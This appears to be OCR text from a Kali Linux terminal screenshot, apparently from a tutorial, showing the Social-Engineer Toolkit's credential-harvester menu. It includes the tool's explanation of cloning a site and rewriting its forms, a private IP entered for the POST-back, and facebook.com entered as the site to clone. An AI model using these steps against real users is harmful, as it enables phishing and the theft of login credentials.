 1 2 3 4 5 6 7
root@kali: /home/irene
Arquivo Ações Editar Exibir Ajuda
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.41]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:
Digita site https://www.facebook.com